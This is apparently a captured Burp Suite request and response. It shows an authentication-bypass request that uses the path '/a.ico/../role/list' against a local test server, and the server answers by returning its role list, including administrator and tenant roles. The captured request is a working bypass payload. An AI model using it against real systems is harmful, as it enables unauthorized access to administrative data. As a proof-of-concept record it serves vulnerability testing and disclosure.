 Request
Pretty Raw Hex
\n
1 GET /a.ico/../role/list?_t=1631849650&search=
%7B%22name%22:%22%22%7D&column=createTime&order=desc&field=
id,,,name,type,description,action&currentPage=1&pageSize=10
HTTP/1.1
2 Host: 192.168.50.128:8080
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=2AFB3F027567E92BB22867524909CF3A; Path=/;
HttpOnly
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 534
5 Date: Sat, 06 May 2023 06:53:54 GMT
6
7 {"code":200,"data":{"page":{"rows":[{"deleteFlag":"0","id":4,"name"
:"管理员","type":"全部数据"},{"deleteFlag":"0","description":"","id":1
0,"name":"租户","type":"全部数据"},{"deleteFlag":"0","description":"d
dd","id":16,"name":"销售经理","tenantId":63,"type":"全部数据"},{"delet
eFlag":"0","description":"rrr","id":17,"name":"销售代表","tenantId":
63,"type":"个人数据"},{"deleteFlag":"0","description":"33333","id":1
8,"name":"角色abc","tenantId":63,"type":"本机构数据"}],"total":5},"mes
sage":"成功"}}
Inspector
Request Attr
Request Que
Request Bod
Request Coo
Request Hea
Response H